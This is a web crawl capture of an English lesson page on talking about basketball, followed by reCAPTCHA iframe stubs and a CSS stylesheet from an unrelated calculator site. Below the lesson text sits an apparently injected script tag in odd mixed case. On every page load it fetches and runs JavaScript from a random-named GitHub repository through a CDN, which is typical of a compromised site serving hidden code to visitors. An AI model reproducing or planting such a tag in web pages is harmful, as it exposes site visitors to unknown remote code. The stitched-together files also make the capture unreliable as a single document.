     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      </div>
    </div>
    <div class="right_column">
    <div class="main_content">
            <div id="breadcrumbs"><a href="https://www.easypacelearning.com/">Home</a> &raquo; <a href="all-lessons">All Lessons</a> &raquo; <a href="all-lessons/english-lessons-level-4">Learning English level 4</a> &raquo; <span>Basketball and talking about it Learning English</span></div><!-- article -->
<div class="banner_wrap" style="margin-bottom: 15px;"><div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypaceinternal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="1831714978"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="clearfix"></div></div>
<h1>Talking about basketball English lesson</h1>
<hr>
<h2>What will I learn from the English lesson Talking about basketball?</h2>
<p>During this English lesson you will learn how to talk about basketball and some common phrases.</p>
<p>Basketball is one of the great sport to play when growing up or after growing up. Why? it is because you don't need a lot of people to play. as little as 4 people can play 2 on 2.</p>
<h3>How to say you want to play basketball.</h3>
<p>I really want to play basketball tonight. Lets get the lads round up and play.<br />We haven't played basketball for over a week now. Let's try get a game going this weekend.<br />Let us know when you guys are going to be playing basketball again?<br />Who's up for a game of basketball this afternoon after school?<br />Let's go down the park and see if anyone's playing basketball.<br />I've been waiting all week to play basketball I can't wait.</p>
<h3>What is shooting hoops?</h3>
<p>You will often hear people say lets shoot some hoops this refers to ring you try to get the ball through.</p>
<p>Come on let's go and shoot some hoops.<br />Do you want to go and shoot some hoops?<br />A few of us are going to shoot some hoops. You want to come?</p>
<h3>Common expressions about basketball.</h3>
<p>I love playing basketball it's my favorite sport.<br />I like playing basketball with friends at school and after.<br />I'm getting a good workout while am playing basketball.<br />At the local sports hall, I play basketball with my old school friends.</p>
<h3>Not fit enough to play basketball expressions</h3>
<p>Sadly am to fat to be playing basketball.<br />Running up and down the court is too tiring for me.<br />I need to get in shape to play basketball.</p>
<h3>Some more expressions about basketball</h3>
<p>I'm going to play basketball this weekend.<br />I have a 36 inch vertical.</p>
<p>Where do you guys go to play basketball?<br />Are there any basketball courts around here?</p>
<h2>Lessons that are related to this one</h2>
<p>To view a lesson just click on the link.</p>
<p><a href="all-lessons/english-level-2/163-what-do-you-like-to-do">English lesson learning what do you like to do? football sport</a></p>
<p><a href="all-lessons/learning-english-level-1/139-wordsearches-puzzles">English Word search puzzles animals transport house sports Countries</a></p>
<p><a href="all-lessons/learning-english-sport/322-sport-learning-english-lesson">Learning sport in general English lesson</a></p>
<h2>Easy pace Learning online dictionary and how to use dictionaries</h2>
<p>Click on the following link for the <a href="stories/english-book/256-english-dictionary-learning-english" title="Online dictionary">Online English dictionary - English lesson</a></p><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>      <br><hr>
      <div class="mat_links">
        <div class="dict_block">
          <h3>English books to download free</h3>
          <ul>
            <li><a href="english-books/english-books-for-download-pdf/category/6-english-grammar-pdf-and-word-doc">Idioms from A to Z in PDF </a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1263-english-grammar-pdf-download-for-free-download-the-english-grammar-book-on-pdf-for-free">Learning basic grammar book 1</a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1264-english-grammar-pdf-free-exercises-learning-grammar">Learning basic grammar with exercises book 2</a></li>
          </ul>
         </div>
         <div class="dict_block">
           <h3>Download FREE dictionaries in pdf</h3>
           <ul>
             <li><a href="english-books/english-books-for-download-pdf/file/7-dictionary-pdf-free-download-for-students-learning-english">English dictionary</a></li>
             <li><a href="english-books/english-books-for-download-pdf/file/27-english-hindi-dictionary">English to Hindi dictionary</a></li>
           </ul>
         </div>
       </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="bottom_links">
    <div class="lin">
      <a href="https://www.facebook.com/LearningbasicEnglish" title="Follow us on Facebook to get all latest lesson and great tips on learning English"><img src="/design/images/facebook-32.png"></a>
      <!-- <a href="https://plus.google.com/106226826940402290400?%20rel=author" title="Follow us on Google+"><img src="/design/images/google-32.png"></a> -->
      Follow Us!
    </div>
    <ul class="lin">
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us" style="padding-left: 20px;">About us</a></li>
      <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a></li>
      <li><a href="https://www.easypacelearning.com/privacy-policy">Privacy Policy</a></li>
      <li><a href="https://www.easypacelearning.com/refund">Refund Policy</a></li>
      <li><a href="https://www.easypacelearning.com/terms">Terms&amp;Conditions</a></li>
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us/sitemap">Sitemap</a></li>
    </ul>
  </div>
</div>
<div class="footer">
  <div class="container"><p>Easy Pace Learning, 2026</p></div>
</div>
<script src="/design/js/plugins.js"></script>
<script src="/design/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U0tXrFNjkWdRawSw7a6jgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767847420479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RliCYtHMAx5z5memsWiCXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767847420598');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.berekenen.nl/skin/default/cache/f1e521160f8938be0102dc704ee9f2bany98n9.css
body_size: 19529
content:
@font-face {
    font-family: 'RalewayThin';
    font-display: swap;
    src: url('../fonts/raleway/Raleway-Thin.eot');
    src: url('../fonts/raleway/Raleway-Thin.eot?#iefix') format('embedded-opentype'),
         url('../fonts/raleway/Raleway-Thin.woff') format('woff'),
         url('../fonts/raleway/Raleway-Thin.ttf') format('truetype');
}

@font-face {
    font-family: 'dinproblack';
    font-display: swap;
    src: url('../fonts/dinpro/dinpro-black-webfont.eot');
    src: url('../fonts/dinpro/dinpro-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dinpro/dinpro-black-webfont.woff') format('woff'),
         url('../fonts/dinpro/dinpro-black-webfont.ttf') format('truetype'),
         url('../fonts/dinpro/dinpro-black-webfont.svg#dinproblack') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'dinprobold';
    font-display: swap;
    src: url('../fonts/dinpro/dinpro-bold-webfont.eot');
    src: url('../fonts/dinpro/dinpro-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dinpro/dinpro-bold-webfont.woff') format('woff'),
         url('../fonts/dinpro/dinpro-bold-webfont.ttf') format('truetype'),
         url('../fonts/dinpro/dinpro-bold-webfont.svg#dinprobold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'ABeeZee';
    font-display: swap;
    src: url('../fonts/abeezee/ABeeZee-Regular.eot');
    src: url('../fonts/abeezee/ABeeZee-Regular.eot?#iefix') format('embedded-opentype'),
         url('../fonts/abeezee/ABeeZee-Regular.woff') format('woff'),
         url('../fonts/abeezee/ABeeZee-Regular.ttf') format('truetype'),
         url('../fonts/abeezee/ABeeZee-Regular.svg#abeezee') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'dinprolight';
    font-display: swap;
    src: url('../fonts/dinpro/dinpro-light-webfont.eot');
    src: url('../fonts/dinpro/dinpro-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dinpro/dinpro-light-webfont.woff') format('woff'),
         url('../fonts/dinpro/dinpro-light-webfont.ttf') format('truetype'),
         url('../fonts/dinpro/dinpro-light-webfont.svg#dinprolight') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'dinpromedium';
    font-display: swap;
    src: url('../fonts/dinpro/dinpro-medium-webfont.eot');
    src: url('../fonts/dinpro/dinpro-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dinpro/dinpro-medium-webfont.woff') format('woff'),
         url('../fonts/dinpro/dinpro-medium-webfont.ttf') format('truetype'),
         url('../fonts/dinpro/dinpro-medium-webfont.svg#dinpromedium') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'dinpro-regularregular';
    font-display: swap;
    src: url('../fonts/dinpro/dinpro-regular-webfont.eot');
    src: url('../fonts/dinpro/dinpro-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dinpro/dinpro-regular-webfont.woff') format('woff'),
         url('../fonts/dinpro/dinpro-regular-webfont.ttf') format('truetype'),
         url('../fonts/dinpro/dinpro-regular-webfont.svg#dinpro-regularregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
html, body {
	padding: 0px;
	margin: 0px;
	border: 0px;
	height: 100%;
}

body {
	font-size: 1em;
	line-height: 1.4;
	color: #343434;
	font-family: Helvetica, Arial, sans-serif;
	-webkit-font-smoothing: antialiased;
}

input[type="text"],
select,
textarea {
	color: #343434;
	font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
	-webkit-font-smoothing: antialiased;
}
input {
	-webkit-appearance: none;
	-webkit-border-radius: 0;
}

::-moz-selection {
	background: #b3d4fc;
	text-shadow: none;
}

::selection {
	background: #b3d4fc;
	text-shadow: none;
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}

img {
	vertical-align: middle;
	max-width: 100%;
	height: auto !important;;
}
a img {
	border: 0;
}

a {
	color: #6c3f6a
}
a:hover {
	color: #56C5C2;
	text-decoration: none;
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0;
	min-width: 0px;
}

textarea {
	resize: vertical;
}


h1, h2, h3, h4, section.head {
	font-family: 'dinpromedium', Helvetica, Arial, sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	color: #6c3f6a;
	font-size: 18px;
	margin: 24px 0;
}
section.head > * {
	display: inline;
}

.button {
	display: inline-block;
	border: none;
	min-width: 192px;
	height: 45px;
	line-height: 45px;
	background: #573155;
	color: #fff;
	text-align: center;
	padding: 0px 20px;
	outline: none;
	cursor: pointer;
	text-decoration: none;
	text-transform: uppercase;
	margin-right: 10px;
	
	font-size: 13px;
	font-family: 'dinpromedium', Helvetica, Arial, sans-serif;
	font-weight: normal;
	
	box-sizing: border-box;
	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.button:hover {
	background-color: #754773;
	color: #fff;
}

.button.secondary {
	background-color: #56c5c2;
}
.button.secondary:hover {
	background-color: #754773;
}

.btn {
	display: inline-block;
	border: none;
	height: 52px;
	background: #754773;
	width: 274px;
	color: white;
	line-height: 52px;
	text-align: center;
	font-size: 17px;
	margin-top: 22px;
	outline: none;
	cursor: pointer;
	text-decoration: none;
	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.btn:hover {
	background-color: #573155;
	color: #fff;
}
/* Home */

body.home .wrapper {
  /*margin-bottom: -90px;*/
  width: 100%;
  background: #573155 url("../images/numbers-background.png") no-repeat;
  background-position: 15% 70px;
  position: relative;
}
body.home .wrapper .push {
  height: 70px;
}
body.home .wrapper > section > div {
  width: 980px;
  min-height: 600px;
  margin: 0px auto;
  position: relative;
}
body.home .wrapper > section > div:after {
  content: "";
  display: block;
  clear: both;
}

body.home .intro {
  position: absolute;
  top: 110px;
  left: 0px;
}
body.home .intro h1 {
  font-size: 60px;
  color: white;
  font-family: "RalewayThin", Arial;
  font-weight: 100;
  line-height: 60px;
  margin: 40px 0px 0px 0px;
  text-transform: none;
}
body.home .intro span.count {
  position: absolute;
  color: white;
  font-size: 48px;
  font-weight: bold;
  background: #56c5c2;
  padding: 2px 10px;
  left: 222px;
  top: 34px;
  height: 31px;
  line-height: 31px;
  font-family: "RalewayThin", Arial;
  font-size: 31px;
  font-weight: normal;
}

body.home .wrapper > section .column-search {
  width: 980px;
  float: left;
  position: relative;
  top: 0px;
}

body.home .search {
  position: absolute;
  top: 365px;
  width: 780px;
  z-index: 9;
}
body.home fieldset {
  height: 50px;
  border: 15px solid #fff;
  position: relative;
}

body.home fieldset > span {
  position: absolute;
  left: 0px;
  right: 50px;
  height: 50px;
  background: #ddf7f6;
}
body.home fieldset > span > input {
  padding: 16px 15px;
  outline: none;
  background: #ddf7f6;
  border: 0;
  margin: 0px;
  font-size: 16px;
  -webkit-box-shadow: inset 3px 3px 6px 0 rgba(211, 238, 239, 0.8);
  box-shadow: inset 3px 3px 6px 0 rgba(211, 238, 239, 0.8);
  width: 100%;
  box-sizing: border-box;
}
body.home fieldset > input[type="submit"] {
  width: 60px;
  height: 50px;
  display: block;
  background: #56c5c2 url("../images/sprite.png") -25px -47px no-repeat;
  position: absolute;
  text-indent: -9999px;
  outline: none;
  border: 0;
  float: left;
  right: 0px;
  top: 0px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
body.home fieldset > input[type="submit"]:hover {
  background-color: #573155;
}

body.home .search-suggestions {
  margin: 10px 0px 0px 10px;
}
body.home .search-suggestions ul {
  list-style: none;
  margin: 0px;
  padding: 0px 0px 0px 20px;
}
body.home .search-suggestions ul li {
  float: left;
  padding: 0 5px;
}
body.home .search-suggestions ul li a {
  color: white;
  text-decoration: underline;
  font-size: 13px;
}
body.home .search-suggestions ul li a:hover {
  text-decoration: none;
}

body.home .app {
  position: absolute;
  top: 195px;
  right: 0px;
  width: 398px;
  height: 372px;
  background: url("../images/bereken-mobiel.png") no-repeat right;
  z-index: 0;
}

/* Home end */

/* Page */
div.wrapper.page {
  margin-bottom: -100px;
  background: #ececec;
}
div.wrapper.page .push {
  height: 100px;
}
section.page {
  padding: 30px 0px;
  padding: 0px 0px 30px 0px;
}
section.page > .container > .banner-desktop {
  max-width: 970px;
  position: relative;
  top: 0px;
  margin: 0 auto;
  min-height: 54px;
}

/* Search bar */
section.page .column-search {
  width: 700px;
  position: relative;
}
section.page .column-search .search {
}
section.page .column-search .search-suggestions {
  list-style: none;
  position: relative;
  width: 700px;
  top: 30px;
  left: -5px;
}
section.page .column-search .search-suggestions ul {
  list-style: none;
  padding: 0;
  margin: 0 0 0 20px;
}
section.page .column-search .search-suggestions ul li {
  float: left;
  padding: 0 5px;
}
section.page .column-search .search-suggestions ul li a {
  color: white;
  text-decoration: underline;
  font-size: 13px;
}
section.page .column-search .search-suggestions ul li a:hover {
  text-decoration: none;
}
section.page .column-search form#search input[type="text"] {
  width: 668px;
  height: 18px;
  padding: 15px 15px;
  background: white;
  border: 1px solid #c4c4c4;
  margin: 0px;
  font-size: 16px;
}
section.page .column-search form#search input[type="submit"] {
  right: 0;
  top: 0;
}
section.page .column-search .search-input #search-bar {
}
/* Search bar end */

/* Breadcrumbs */
.breadcrumbs {
  margin-top: 20px;
  margin-bottom: 6px;
  margin-left: 2px;
  font-size: 0.7em;
}
.breadcrumbs > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.breadcrumbs > ul > li {
  float: left;
}
.breadcrumbs > ul > li > a {
  color: #6c3f6a;
  text-decoration: none;
  padding: 8px 4px;
}
.breadcrumbs > ul > li > a:hover {
  text-decoration: underline;
}
.breadcrumbs > ul > li.last > a {
  color: #343434;
}
/* Breadcrumbs end */

/* Article */
section.page article {
  padding: 40px;
  font-size: 15px;
  line-height: 23px;
  /*color: #343434;*/
  border: 1px solid #c4c4c4;
  background: white;
}

section.page article + *,
section.page .banner-mobiel + * {
  /*margin-top: 50px;*/
}

section.page article h1 {
  margin-top: 0px;
}

/* Article End */

ul.extraInfo {
  margin-top: 0;
  list-style: none;
  padding-left: 0;
}

@media only screen and (max-width: 600px) {
  ul.extraInfo > li {
    margin-top: 9px;
    margin-bottom: 9px;
  }
}

/* Left column */
.left-column {
  width: 700px;
  margin-right: 30px;
  float: left;
}
.left-column:after {
  content: "";
  display: block;
  clear: both;
}

aside {
  position: relative;
  width: 300px;
  float: right;
}
aside > * + * {
  margin-top: 20px;
}
/* Left column End */

.banner-desktop.static.floating {
  position: fixed;
  top: 10px;
  width: 250px;
}

/* Tabs */
nav.tabs {
  font-size: 13px;
  font-weight: bold;
  border: 1px solid #c4c4c4;
  background: white;
  border-bottom: 0px;
}
nav.tabs ul {
  list-style: none;
  padding: 0;
  margin: 0;
  width: 100%;
  overflow: hidden;
  display: table;
  table-layout: fixed;
  overflow: hidden;
}
nav.tabs ul li {
  text-align: center;
  border-left: 1px solid #c4c4c4;
  border-bottom: 1px solid #c4c4c4;
  display: table-cell;
  margin-top: -1px;
  background: #f6f6f6;
  vertical-align: middle;
}
nav.tabs ul li:first-child {
  border-left: none;
}
nav.tabs ul li a {
  display: block;
  text-decoration: none;
  color: #343434;
  padding: 16px 0px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
nav.tabs ul li.active {
  border-bottom: none;
}
nav.tabs ul li:hover {
  background: #eee;
}
nav.tabs ul li.active {
  background: none;
}
nav.tabs + article {
  border-top: 0px;
}
/* Tabs End */

/* Category page */
ul#category-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul#category-list > li {
  position: relative;
  border-bottom: 1px solid #c4c4c4;
  padding: 7px 130px 7px 10px;
}
ul#category-list > li:first-child {
  border-top: 1px solid #c4c4c4;
}
ul#category-list > li > div {
  min-height: 40px;
}
ul#category-list > li > div > a {
  font-weight: bold;
  text-decoration: none;
  color: #343434;
}
ul#category-list > li > div > a:hover {
  text-decoration: underline;
}
ul#category-list > li > div > span {
  color: #878787;
}
ul#category-list > li > a {
  position: absolute;
  top: 7px;
  right: 10px;
  border: 1px solid #c4c4c4;
  /* background: #f6f6f6 url('../images/category-small-arrow.png') 84px center no-repeat; */
  color: #878787;
  text-decoration: none;
  padding: 5px 20px;
  width: 60px;
  margin-top: 4px;

  background: #56c5c2;
  padding: 6px 21px;
  border: 0px;
  color: #fff;

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
ul#category-list > li > a:hover {
  background-color: #eee;
  background-color: #573155;
}

ul#category-list > li > a:after {
  position: absolute;
  content: "";
  background: url(/skin/default/images/sprite.png);
  width: 7px;
  height: 14px;
  background-size: 210px auto;
  background-position: -58px 160px;
  display: block;
  right: 10px;
  top: 10px;
}

/* End Categroy page */
.algolia-places {
  width: 83% !important;
}
.algolia-places button {
  display: none;
}
.algolia-places > input {
  width: 100% !important;
}

/* END OF INPUT */

fieldset.iframe > div input[type="submit"] {
  border: none;
  height: 52px;
  background: #754773;
  min-width: 286px;
  color: white;
  line-height: 52px;
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  font-family: "dinpromedium", Arial, Helvetica, sans-serif;
  margin-top: 22px;
  padding: 1px 20px;
  outline: none;
  cursor: pointer;
  float: right;

  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
fieldset.iframe > div input[type="submit"]:hover {
  background-color: #573155;
}

/* Most-searched bar on the right */

section.page .most-searched {
  position: relative;
  width: 250px;
  float: right;
}
section.page .most-searched h2 {
  position: relative;
  background: #6c3f6a;
  color: white;
  padding-left: 50px;
  height: 52px;
  margin: 0;
  line-height: 52px;
  font-size: 14px;
  font-weight: normal;
}
section.page .most-searched h2:before {
  content: "";
  position: absolute;
  left: 16px;
  top: 14px;
  width: 22px;
  height: 25px;
  background: url("../images/sprite.png") 0px -102px no-repeat;
}
section.page .most-searched ol {
  padding: 0;
  margin: 0;
  text-align: left;
  font-size: 13px;
  /*	font-weight: bold;*/
  color: #343434;
  list-style: none;
}
section.page .most-searched ol li {
  border: 1px solid #c4c4c4;
  border-top: none;
  padding: 0 18px;
  background: white;
}
section.page .most-searched ol li:nth-child(even) {
  background: #f6f6f6;
}
section.page .most-searched ol li a {
  display: inline-block;
  height: 44px;
  line-height: 44px;
  color: #343434;
  text-decoration: none;
}
section.page .most-searched ol li a:hover {
  text-decoration: underline;
}

/* Most-searched bar on the right end */

/* All calculations a-z */

section.page > div > div.content {
  border: 1px solid #c4c4c4;
  background: white;
  /*	padding: 34px;*/
  font-size: 13px;
  line-height: 20px;
  color: #343434;
}
article#all-a-z > nav > ul {
  padding: 0;
  list-style: none;
  margin: 0;
  display: table;
  width: 100%;
  table-layout: fixed;
  margin-bottom: 20px;
}
article#all-a-z > nav > ul > li {
  display: table-cell;
  border-right: 3px solid transparent;
}
article#all-a-z > nav > ul > li:last-of-type {
  border-right: none;
}
article#all-a-z > nav > ul > li > a {
  background: #6c3f6a;
  display: block;
  text-align: center;
  color: white;
  height: 32px;
  line-height: 32px;
  text-align: center;
  text-decoration: none;

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
article#all-a-z > nav > ul > li > a:hover {
  background: #573155;
}
article#all-a-z > nav > ul > li > span {
  background: #ccc;
  display: block;
  text-align: center;
  color: white;
  height: 32px;
  line-height: 32px;
  text-align: center;
}
article#all-a-z > header {
  background: #f6f6f6;
  border: 1px solid #c4c4c4;
  text-align: center;
  height: auto;
  padding: 9px 16px;
  position: relative;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
article#all-a-z > header > :first-child {
  left: 16px;
  position: absolute;
  font-weight: bold;
}
article#all-a-z > header > :first-child + span {
  color: #999;
}
article#all-a-z > header > .go-up {
  right: 16px;
  position: absolute;
}
article#all-a-z > header a {
  color: #343434;
  text-decoration: none;
}
article#all-a-z > header a:hover {
  text-decoration: underline;
}
article#all-a-z > ul {
  padding: 0;
  line-height: 20px;
  margin: 20px 0;
  list-style: none;
}
article#all-a-z > ul > li {
  float: left;
  width: 25%;
  min-height: 20px;
  padding: 4px 0px;
}
article#all-a-z > ul a {
  display: block;
  color: #343434;
  padding-right: 30px;
}
article#all-a-z > ul a:hover {
  text-decoration: none;
  color: #56c5c2;
}

/* All calculations a-z end */

/* News items */
div#news-items {
  margin-right: -40px;
}
div#news-items:after {
  display: block;
  content: "";
  clear: both;
}
div#news-items > div.news-item {
  float: left;
  margin-right: 40px;
  width: 287px;
  background: #fcfcfc;
  margin-bottom: 40px;
  border: 1px solid #c4c4c4;
}
div#news-items > div.news-item > div.image {
  height: 136px;
  /*background: url('../images/news-test-image.jpg') center;
	background-size: cover;*/
  padding: 0;
}
div#news-items > div.news-item > div {
  padding: 20px;
}
div#news-items > div.news-item > div > a {
  text-decoration: none;
}
div#news-items > div.news-item > div > a:first-child {
  font-weight: bold;
  color: #343434;
}
div#news-items > div.news-item > div > a:hover {
  text-decoration: underline;
}
div#news-items > div.news-item > div > p {
  max-height: 160px;
  color: #000;
  overflow: hidden;
  text-overflow: ellipsis;
}
div#news-items > div.news-item > div > a.read-more {
  color: #6c3f6a;
}
.news-item:nth-child(odd) {
  clear: both;
}
/* News items end */

/* Pagination */

nav.pagination {
  text-align: center;
}
nav.pagination a {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
nav.pagination > div,
nav.pagination > div > a {
  display: inline-block;
  width: 150px;
  min-height: 1px;
}
nav.pagination > div.prev-page,
nav.pagination > div.prev-page > a {
  float: left;
  text-align: left;
}
nav.pagination > div.next-page,
nav.pagination > div.next-page > a {
  float: right;
  text-align: right;
}
nav.pagination > div > a > div {
  display: inline-block;
  line-height: 37px;
  height: 37px;
  width: 37px;
  background: #56c5c2 center center no-repeat;
  text-decoration: none;
  color: #878787;
  float: inherit;
}
nav.pagination > div > a:hover > div {
  background-color: #4fadaa;
}
nav.pagination > div > a:hover > span {
  text-decoration: underline;
}
nav.pagination > div.prev-page > a > div {
  background-image: url("../images/page-arrow-left.png");
}
nav.pagination > div.next-page > a > div {
  background-image: url("../images/page-arrow-right.png");
}
nav.pagination > div > a > span {
  line-height: 37px;
  float: inherit;
  margin: 0 8px;
  color: #878787;
}
nav.pagination > ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
  display: inline-block;
}
nav.pagination > ul > li {
  display: inline-block;
  padding: 0 2px;
}
nav.pagination > ul > li > a,
nav.pagination > ul > li > span {
  display: block;
  line-height: 35px;
  height: 35px;
  width: 35px;
  border: 1px solid #c4c4c4;
  background: #fcfcfc;
  text-decoration: none;
  color: #878787;
}
nav.pagination > ul > li > a:hover {
  background: #eee;
}
nav.pagination > ul > li > span {
  background: #56c5c2;
  border: 1px solid #56c5c2;
  color: white;
}

/* Pagination end */

/* contact form */

.contact fieldset {
  font-size: 12px;
  color: #707173;
}
.contact fieldset > div {
  float: left;
  width: 100%;
  margin-bottom: 7px;
}
.contact fieldset div > span {
  display: block;
  overflow: hidden;
}

.contact fieldset label {
  width: 200px;
  float: left;
  line-height: 22px;
  padding: 7px 0px;
}
.contact fieldset li {
  list-style: none;
  float: left;
  width: 100%;
  padding: 10px 0;
}
.contact fieldset li span {
  font-size: 10px;
  color: #e31818;
}

.contact input[type="text"],
.contact textarea {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;

  outline: none;
  padding: 10px 18px;
  width: 100%;
  border: 1px solid #ccc;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.contact textarea {
  min-height: 200px;
}

.contact input[type="text"]:focus,
textarea:focus {
  box-shadow: 0 0 5px rgba(179, 212, 252, 1);
  border: 1px solid #878787;
}

.contact input[type="text"].error,
.contact input[type="radio"].error,
.contact textarea.error {
  border: solid 1px #e31818;
}

.contact input[type="submit"] {
  border: none;
  height: 52px;
  background: #754773 url("../images/sprite.calculation-submit.png") 172px
    center no-repeat;
  width: 200px;
  color: white;
  line-height: 52px;
  text-align: center;
  font-size: 17px;
  margin-top: 22px;
  padding-right: 26px;
  float: right;

  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.contact input[type="submit"]:hover {
  background-color: #573155;
}
/*contact form end */

/* SEARCH FORM */

form#search {
  line-height: 1em;
}

form#search input[type="text"] {
  width: 720px;
  padding: 16px 15px;
  outline: none;
  background: #ddf7f6;
  border: 0;
  width: 250px;
  margin: 0px;
  font-size: 16px;

  -webkit-box-shadow: inset 3px 3px 6px 0 rgba(211, 238, 239, 0.8);
  box-shadow: inset 3px 3px 6px 0 rgba(211, 238, 239, 0.8);
}

form#search input[type="submit"] {
  width: 60px;
  height: 50px;
  display: block;
  background: #56c5c2 url("../images/sprite.png") -25px -47px no-repeat;
  position: absolute;
  text-indent: -9999px;
  outline: none;
  border: 0;
  float: left;
  right: 15px;
  top: 15px;

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

form#search input[type="submit"]:hover {
  background-color: #573155;
}

div.dialog .source {
  font-size: 12px;
  margin: 10px 0px -10px 0px;
}

.gist {
  font-size: 14px;
}

i.icn-book {
  width: 25px;
  height: 28px;
  display: inline-block;
  background: url("../images/sprite.png") -0px -74px no-repeat;
  float: left;
  position: relative;
  top: 20px;
  left: 35px;
  margin-right: 10px;
}

i.icn-heart-16 {
  width: 20px;
  height: 16px;
  display: block;
  background: url("../images/sprite.png") -137px -42px no-repeat;
  float: left;
  position: relative;
  top: 3px;
  margin-right: 0px;
}

.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden;
  *text-indent: -9999px;
}

.ir:before {
  content: "";
  display: block;
  width: 0;
  height: 150%;
}

.hidden {
  display: none !important;
  visibility: hidden;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
